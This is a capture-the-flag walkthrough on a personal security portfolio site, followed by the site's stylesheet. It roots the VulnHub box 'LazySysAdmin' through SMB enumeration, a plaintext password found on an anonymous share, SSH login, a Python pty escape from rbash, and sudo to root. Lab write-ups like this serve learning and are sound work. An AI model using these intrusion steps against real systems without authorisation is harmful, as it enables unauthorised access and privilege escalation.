    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a class="tmux-tab" href="../tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
  </div>
</nav>

<section class="article-header">
  <div class="wrap">
    <span class="article-tag">rooted</span>
    <h1 class="article-title">LazySysAdmin: From Enum4linux to Root</h1>
    <div class="article-meta">VulnHub · Target 192.168.100.47 · Anonymous SMB share → rbash escape → sudo ALL:ALL</div>
  </div>
</section>

<section class="article-body">
  <div class="wrap">
    <p>I just finished a fun box called "LazySysAdmin," and it was a perfect example of how a chain of simple, "lazy" misconfigurations can lead to a full system compromise. Here's my step-by-step path from initial scan to the root flag.</p>

    <h2>1. Initial Scan: Finding the Doors</h2>
    <p>As always, I started with an Nmap scan to see what services the machine was offering.</p>
    <pre><code>┌──(root㉿kali)-[/home/kali/lazy]
└─# nmap -sV -sC -oN nmap 192.168.100.47

Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-28 14:26 EDT
Nmap scan report for 192.168.100.47
Host is up (0.0016s latency).
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8
80/tcp   open  http        Apache httpd 2.4.7 ((Ubuntu))
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu
3306/tcp open  mysql       MySQL (unauthorized)
6667/tcp open  irc         InspIRCd
...
Host script results:
| smb-security-mode: 
|   account_used: guest
|   authentication_level: user
...</code></pre>
    <p>The Nmap scan gave me several key pieces of information:</p>
    <ul>
      <li><strong>Ports 139/445 (Samba)</strong> were open.</li>
      <li>The <code>smb-security-mode</code> script reported <code>account_used: guest</code>, which strongly suggests anonymous access is enabled.</li>
      <li><strong>Port 22 (SSH)</strong> was open, giving me a clear potential entry point if I could find credentials.</li>
      <li><strong>Port 3306 (MySQL)</strong> was open but, as I later found, firewalled from external connections.</li>
    </ul>

    <h2>2. Foothold: A User and a Lazy Password</h2>
    <p>Given the open Samba ports, my next step was to run <code>enum4linux</code> to perform a deep dive on the service. This is where I got my first big break.</p>
    <pre><code>┌──(root㉿kali)-[/home/kali/lazy]
└─# enum4linux 192.168.100.47
...
User "togie"
...</code></pre>
    <p><code>enum4linux</code> successfully enumerated the users on the box and found a user named <strong>togie</strong>.</p>
    <p>Now I had a username. I still needed a password. The Nmap scan showed a guest account, so I checked for any anonymous shares I could access.</p>
    <pre><code>┌──(root㉿kali)-[/home/kali/lazy]
└─# smbclient -L //192.168.100.47 -N
        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        share$          Disk      Sumshare
        IPC$            IPC       IPC Service (Web server)</code></pre>
    <p>The <code>share$</code> looked promising. I connected to it anonymously and found a goldmine.</p>
    <pre><code>┌──(root㉿kali)-[/home/kali/lazy]
└─# smbclient //192.168.100.47/share$ -N
smb: \> ls
  ...
  deets.txt                           N      139  Mon Aug 14 08:20:05 2017
  ...</code></pre>
    <p>A file named <code>deets.txt</code> on an anonymous share? This is the definition of "lazy." I immediately downloaded it.</p>
    <pre><code>smb: \> get deets.txt
...
┌──(root㉿kali)-[/home/kali/lazy]
└─# cat deets.txt
CBF Remembering all these passwords.

Remember to remove this file and update your password after we push out the server.

Password 12345</code></pre>
    <p>This was it. I had a username (<code>togie</code>) and a password (<code>12345</code>). I immediately used them to log in via SSH.</p>
    <pre><code>┌──(root㉿kali)-[/home/kali/lazy]
└─# ssh togie@192.168.100.47
togie@192.168.100.47's password: 12345
...
togie@LazySysAdmin:~$</code></pre>
    <p>I was in!</p>

    <h2>3. The "Jail": Escaping a Restricted Shell</h2>
    <p>My initial celebration was short-lived. I quickly discovered I was in a restricted shell (<code>rbash</code>).</p>
    <pre><code>togie@LazySysAdmin:~$ ls
togie@LazySysAdmin:~$ cd ..
-rbash: cd: restricted
togie@LazySysAdmin:~$ cd /tmp
-rbash: cd: restricted
togie@LazySysAdmin:~$ /bin/bash
-rbash: /bin/bash: restricted: cannot specify `/' in command names</code></pre>
    <p>This shell is a "jail" designed to limit what I can do. I couldn't change directories or run any command that contained a slash (<code>/</code>), which is a major problem.</p>
    <p>However, the "lazy" theme continued. I checked if any common interpreters were in my <code>$PATH</code>.</p>
    <pre><code>togie@LazySysAdmin:~$ which python
/usr/bin/python</code></pre>
    <p>Bingo. If you can run Python, you can escape <code>rbash</code>. I used Python's <code>pty</code> module to spawn a full, unrestricted <code>/bin/bash</code> shell.</p>
    <pre><code>togie@LazySysAdmin:~$ python
>>> import pty
>>> pty.spawn("/bin/bash")
togie@LazySysAdmin:~$ whoami
togie
togie@LazySysAdmin:~$ cd /tmp
togie@LazySysAdmin:/tmp$</code></pre>
    <p>The jail was broken. I was now in a normal shell.</p>

    <h2>4. Privilege Escalation: The 'ALL:ALL' Jackpot</h2>
    <p>Now that I had a proper shell, my very next step was to check my <code>sudo</code> privileges.</p>
    <pre><code>togie@LazySysAdmin:~$ sudo -l
[sudo] password for togie: 12345
Matching Defaults entries for togie on LazySysAdmin:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User togie may run the following commands on LazySysAdmin:
    (ALL : ALL) ALL</code></pre>
    <p>This is the ultimate prize in privilege escalation: <strong>(ALL : ALL) ALL</strong>. This means the user <code>togie</code> can run any command as any user (including <code>root</code>) without even being prompted for a password again.</p>
    <p>The "Lazy SysAdmin" strikes again!</p>

    <h2>5. Rooted: Reading the Flag</h2>
    <p>From here, the box was owned. I just had to ask <code>sudo</code> for a root shell.</p>
    <pre><code>togie@LazySysAdmin:~$ sudo su
root@LazySysAdmin:~# whoami
root</code></pre>
    <p>And just like that, I was root. I navigated to the root directory and claimed the final prize.</p>
    <pre><code>root@LazySysAdmin:~# cat /root/proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851


Well done :)

Hope you learn't a few things along the way.

Regards,

Togie Mcdogie</code></pre>

    <h2>Key Takeaways</h2>
    <p>This box was a fantastic lesson in enumeration and "lazy" security practices.</p>
    <ol>
      <li><strong>Enumerate Everything:</strong> <code>enum4linux</code> found the user, and <code>smbclient</code> found the password.</li>
      <li><strong>Look for Misconfigurations:</strong> An anonymous Samba share with sensitive files is a critical finding.</li>
      <li><strong>Know Your Escapes:</strong> A restricted shell is only as good as its restrictions. A single allowed command like <code>python</code>, <code>vi</code>, or <code>find</code> can be a key to the outside.</li>
      <li><strong>Always Check <code>sudo -l</code>:</strong> It's the fastest path to root, and you'd be surprised how often it's misconfigured.</li>
    </ol>

    <div class="article-back"><a class="btn" href="../blog.html">← all walkthroughs</a></div>
  </div>
</section>

<footer>rahullingampally.online</footer>
<script src="../assets/script.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
/* ==========================================================================
   rahullingampally.online — design tokens
   Terminal / SOC console aesthetic. Everything keys off a shell metaphor:
   sections are "commands", the nav is a tmux bar, the hero is a boot log.
   ========================================================================== */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,100..800;1,100..800&display=swap');

:root {
  /* color */
  --bg: #090c0a;
  --bg-panel: #0f1512;
  --bg-panel-2: #131b17;
  --bg-raised: #17211b;
  --border: #1e2b23;
  --border-bright: #2c4234;

  --green: #39ff88;
  --green-dim: #1f8f52;
  --green-faint: rgba(57, 255, 136, 0.08);
  --amber: #ffb32e;
  --red: #ff5c5c;

  --text: #d3ded6;
  --text-dim: #7c8f82;
  --text-faint: #45564c;

  /* type */
  --font: 'JetBrains Mono', ui-monospace, 'SF Mono', Consolas, monospace;

  /* layout */
  --maxw: 980px;
  --radius: 3px;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
    scroll-behavior: auto !important;
  }
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.65;
  position: relative;
}

/* faint scanline atmosphere across the whole page */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 2000;
  background: repeating-linear-gradient(
    to bottom,
    rgba(255,255,255,0.012) 0px,
    rgba(255,255,255,0.012) 1px,
    transparent 1px,
    transparent 3px
  );
  mix-blend-mode: overlay;
}

::selection { background: var(--green-dim); color: #06110a; }

a { color: var(--green); text-decoration: none; }
a:hover { text-decoration: underline; }
a:focus-visible, button:focus-visible, [tabindex]:focus-visible {
  outline: 2px solid var(--green);
  outline-offset: 3px;
}

h1, h2, h3, h4 { font-family: var(--font); margin: 0; color: var(--text); }

img { max-width: 100%; }

.wrap { max-width: var(--maxw); margin: 0 auto; padding: 0 24px; }

/* ---------- tmux-style top bar ---------- */
.tmux-bar {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(9, 12, 10, 0.92);
  backdrop-filter: blur(6px);
  border-bottom: 1px solid var(--border);
}
.tmux-inner {
  max-width: var(--maxw);
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  align-items: center;
  height: 46px;
  gap: 4px;
  overflow-x: auto;
}
.tmux-session {
  color: var(--green);
  font-size: 12px;
  font-weight: 700;
  white-space: nowrap;
  padding-right: 14px;
  margin-right: 10px;
  border-right: 1px solid var(--border);
}
.tmux-tab {
  font-size: 12px;
  color: var(--text-dim);
  padding: 6px 10px;
  border-radius: var(--radius);
  white-space: nowrap;
  transition: color .15s, background .15s;
}
.tmux-tab:hover { color: var(--green); background: var(--green-faint); text-decoration: none; }
.tmux-tab.is-active { color: var(--bg); background: var(--green); }
.tmux-status {
  margin-left: auto;
  font-size: 11px;
  color: var(--text-faint);
  white-space: nowrap;
  padding-left: 14px;
}
.tmux-status .dot {
  display: inline-block;
  width: 6px; height: 6px;
  border-radius: 50%;
  background: var(--green);
  margin-right: 6px;
  box-shadow: 0 0 6px var(--green);
  animation: pulse 2s ease-in-out infinite;
}
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .35; } }

/* ---------- prompt / command headers ---------- */
.prompt {
  display: flex;
  align-items: baseline;
  gap: 10px;
  margin-bottom: 22px;
  flex-wrap: wrap;
}
.prompt .user { color: var(--green-dim); font-size: 13px; }
.prompt .cmd { color: var(--green); font-size: 15px; font-weight: 700; }
.prompt .cmd::after {
  content: "";
  display: inline-block;
  width: 8px; height: 16px;
  background: var(--green);
  margin-left: 6px;
  vertical-align: -3px;
  animation: blink 1s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

section { padding: 70px 0; border-bottom: 1px solid var(--border); }
section:last-of-type { border-bottom: none; }

.section-eyebrow {
  font-size: 11px;
  letter-spacing: .12em;
  color: var(--text-faint);
  text-transform: uppercase;
  margin-bottom: 10px;
}

/* ---------- hero ---------- */
.hero {
  min-height: 92vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-bottom: 1px solid var(--border);
  position: relative;
  overflow: hidden;
}
.boot-log {
  font-size: 12.5px;
  color: var(--text-faint);
  white-space: pre-wrap;
  min-height: 190px;
  margin-bottom: 28px;
}
.boot-log .ok { color: var(--green-dim); }
.boot-log .warn { color: var(--amber); }
.hero-name {
  font-size: clamp(2.4rem, 7vw, 4.6rem);
  font-weight: 800;
  line-height: 1.02;
  letter-spacing: -0.01em;
  color: var(--text);
}
.hero-name .glow { color: var(--green); text-shadow: 0 0 24px rgba(57,255,136,.35); }
.hero-role {
  margin-top: 14px;
  font-size: clamp(1rem, 2.4vw, 1.25rem);
  color: var(--green);
}
.hero-role .caret {
  display: inline-block;
  width: 9px; height: 1.1em;
  background: var(--green);
  vertical-align: -3px;
  margin-left: 2px;
  animation: blink 1s steps(1) infinite;
}
.hero-tagline {
  margin-top: 18px;
  max-width: 640px;
  color: var(--text-dim);
  font-size: 14.5px;
}
.hero-actions {
  margin-top: 34px;
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}
.hero-scroll {
  position: absolute;
  bottom: 28px;
  left: 24px;
  font-size: 11px;
  color: var(--text-faint);
}

/* ---------- buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font);
  font-size: 13px;
  font-weight: 700;
  padding: 11px 18px;
  border-radius: var(--radius);
  border: 1px solid var(--border-bright);
  color: var(--text);
  background: var(--bg-panel);
  transition: border-color .15s, color .15s, background .15s, transform .1s;
}
.btn:hover { border-color: var(--green); color: var(--green); text-decoration: none; }
.btn:active { transform: translateY(1px); }
.btn-primary { background: var(--green); color: #06110a; border-color: var(--green); }
.btn-primary:hover { background: #4bffa0; color: #06110a; }

/* ---------- about ---------- */
.about-body { max-width: 700px; color: var(--text-dim); font-size: 14.5px; }
.about-body strong { color: var(--text); font-weight: 700; }
.about-facts {
  margin-top: 28px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
}
.fact { background: var(--bg-panel); padding: 16px 18px; }
.fact-k { font-size: 10.5px; color: var(--text-faint); text-transform: uppercase; letter-spacing: .08em; margin-bottom: 6px; }
.fact-v { font-size: 13.5px; color: var(--green); }

/* ---------- cert grid ---------- */
.cert-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
}
.cert-card {
  background: var(--bg-panel);
  padding: 22px 20px;
  position: relative;
  overflow: hidden;
  transition: background .2s;
}
.cert-card::before {
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(120deg, transparent 40%, var(--green-faint) 50%, transparent 60%);
  transform: translateX(-120%);
  transition: transform .6s ease;
}
.cert-card:hover::before { transform: translateX(120%); }
.cert-card:hover { background: var(--bg-raised); }
.cert-tag { font-size: 10px; color: var(--green-dim); letter-spacing: .1em; text-transform: uppercase; }
.cert-name { margin-top: 10px; font-size: 14.5px; font-weight: 700; color: var(--text); }
.cert-issuer { margin-top: 6px; font-size: 12px; color: var(--text-faint); }

/* ---------- skills ---------- */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 26px;
}
.skill-group-name {
  font-size: 11px;
  color: var(--amber);
  letter-spacing: .1em;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.skill-pills { display: flex; flex-wrap: wrap; gap: 8px; }
.pill {
  font-size: 12px;
  color: var(--text-dim);
  border: 1px solid var(--border-bright);
  border-radius: var(--radius);
  padding: 5px 10px;
  transition: color .15s, border-color .15s, background .15s;
}
.pill:hover { color: var(--green); border-color: var(--green); background: var(--green-faint); }

/* ---------- experience ---------- */
.exp-item { display: grid; grid-template-columns: 150px 1fr; gap: 24px; margin-bottom: 6px; }
.exp-date { font-size: 12px; color: var(--text-faint); padding-top: 3px; }
.exp-role { font-size: 16px; font-weight: 700; color: var(--text); }
.exp-org { font-size: 13px; color: var(--green-dim); margin-top: 2px; margin-bottom: 14px; }
.exp-bullets { color: var(--text-dim); font-size: 13.5px; padding-left: 18px; }
.exp-bullets li { margin-bottom: 8px; }
.exp-bullets::marker { color: var(--green-dim); }

/* ---------- projects ---------- */
.proj-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
}
.proj-card { background: var(--bg-panel); padding: 24px; transition: background .2s; }
.proj-card:hover { background: var(--bg-raised); }
.proj-name { font-size: 15px; font-weight: 700; color: var(--text); }
.proj-desc { margin-top: 10px; font-size: 13px; color: var(--text-dim); }
.proj-stack { margin-top: 14px; display: flex; flex-wrap: wrap; gap: 6px; }
.proj-stack span { font-size: 10.5px; color: var(--green-dim); border: 1px solid var(--border-bright); padding: 3px 7px; border-radius: var(--radius); }

/* ---------- walkthroughs / blog list ---------- */
.wt-list { display: flex; flex-direction: column; border: 1px solid var(--border); }
.wt-row {
  display: grid;
  grid-template-columns: 90px 1fr auto;
  align-items: center;
  gap: 18px;
  padding: 18px 20px;
  border-bottom: 1px solid var(--border);
  background: var(--bg-panel);
  transition: background .15s;
}
.wt-row:last-child { border-bottom: none; }
.wt-row:hover { background: var(--bg-raised); text-decoration: none; }
.wt-status { font-size: 10.5px; color: var(--red); border: 1px solid var(--red); border-radius: var(--radius); padding: 3px 7px; text-align: center; letter-spacing: .06em; }
.wt-info .wt-title { font-size: 14.5px; font-weight: 700; color: var(--text); }
.wt-info .wt-sub { font-size: 12px; color: var(--text-faint); margin-top: 4px; }
.wt-arrow { color: var(--text-faint); font-size: 13px; }
.wt-row:hover .wt-arrow { color: var(--green); }

/* ---------- contact ---------- */
.contact-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
  margin-top: 30px;
}
.contact-card {
  background: var(--bg-panel);
  padding: 20px;
  transition: background .15s;
}
.contact-card:hover { background: var(--bg-raised); text-decoration: none; }
.contact-k { font-size: 10.5px; color: var(--text-faint); text-transform: uppercase; letter-spacing: .08em; }
.contact-v { margin-top: 8px; font-size: 13.5px; color: var(--green); word-break: break-word; }

footer {
  padding: 34px 0 50px;
  text-align: center;
  font-size: 11.5px;
  color: var(--text-faint);
}

/* ---------- responsive ---------- */
@media (max-width: 640px) {
  section { padding: 50px 0; }
  .exp-item { grid-template-columns: 1fr; gap: 6px; }
  .wt-row { grid-template-columns: 1fr; gap: 8px; }
  .wt-status { justify-self: start; }
}

/* ---------- article pages (walkthroughs) share the same shell ---------- */
.article-header { padding: 60px 0 20px; border-bottom: 1px solid var(--border); }
.article-tag { font-size: 11px; color: var(--red); border: 1px solid var(--red); display: inline-block; padding: 3px 8px; border-radius: var(--radius); letter-spacing: .06em; margin-bottom: 16px; }
.article-title { font-size: clamp(1.6rem, 4vw, 2.4rem); font-weight: 800; color: var(--text); line-height: 1.15; }
.article-meta { margin-top: 14px; font-size: 12.5px; color: var(--text-faint); }
.article-body { padding: 40px 0 70px; max-width: 780px; }
.article-body h2 { font-size: 18px; color: var(--green); margin-top: 40px; margin-bottom: 14px; padding-bottom: 8px; border-bottom: 1px solid var(--border); }
.article-body h2:first-child { margin-top: 0; }
.article-body p { color: var(--text-dim); font-size: 14px; margin: 0 0 16px; }
.article-body ul, .article-body ol { color: var(--text-dim); font-size: 14px; padding-left: 22px; }
.article-body li { margin-bottom: 8px; }
.article-body strong { color: var(--green); }
.article-body pre {
  background: #050705;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px 18px;
  overflow-x: auto;
  margin: 0 0 20px;
  font-size: 12.5px;
  line-height: 1.6;
  color: #c8f5da;
}
.article-body code { font-family: var(--font); }
.article-body p code, .article-body li code {
  background: var(--bg-panel-2);
  border: 1px solid var(--border-bright);
  padding: 1px 6px;
  border-radius: 3px;
  font-size: 12.5px;
  color: var(--green);
}
.walkthrough-notice {
  margin: 48px 0;
  padding: 32px;
  border: 1px solid var(--green);
  border-left: 5px solid var(--green);
  border-radius: var(--radius);
  background: var(--bg-panel);
  text-align: center;
}
.walkthrough-notice-label {
  color: var(--green);
  font-size: 12px;
  font-weight: 700;
  letter-spacing: .1em;
  text-transform: uppercase;
}
.article-body .walkthrough-notice h2 {
  margin: 12px 0;
  padding: 0;
  border: 0;
  font-size: clamp(22px, 4vw, 32px);
  line-height: 1.2;
}
.article-body .walkthrough-notice p {
  max-width: 560px;
  margin: 0 auto;
  font-size: 16px;
  line-height: 1.7;
}
.article-back { margin-top: 40px; }
</file>
